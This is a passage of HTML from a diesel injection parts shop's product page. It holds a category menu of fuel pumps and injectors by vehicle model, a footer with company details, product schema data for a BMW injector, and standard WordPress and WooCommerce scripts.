<li class="cat-item cat-item-1232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"BMW","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c594\/"}},{"@type":"ListItem","position":3,"item":{"name":"Injectors","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c594\/c595\/"}},{"@type":"ListItem","position":4,"item":{"name":"1 Series","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c594\/c595\/c597\/"}},{"@type":"ListItem","position":5,"item":{"name":"BMW 1 Series 120d New Bosch Diesel Injector &amp;#8211; 0445116024","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p869\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p869\/#product","name":"BMW 1 Series 120d New Bosch Diesel Injector - 0445116024","url":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p869\/","description":"Primary Part Number:\r\n\r\n\t0445116024\r\n\r\nApplicable Part Numbers:\r\n0445116024\r\nAlternative Part Numbers:\r\n13537805428 13537805429\r\nEngine Codes:\r\nN47D20\r\nProduction Date: 2007 - Present\r\n\r\nPower Output: 120 - 130kW\r\n\r\nEngine Capacity (l\/ccm): 2\r\n\r\nNumber of Cylinders: 4","image":"https:\/\/www.ribblevalleydiesels.co.uk\/wp-content\/uploads\/2015\/11\/11.jpg","sku":"0445116024","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"190.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p869\/","seller":{"@type":"Organization","name":"Ribble Valley Diesels Ltd","url":"https:\/\/www.ribblevalleydiesels.co.uk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7a476f2954a7008ae1949d5c351a086","fragment_name":"wc_fragments_c7a476f2954a7008ae1949d5c351a086","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 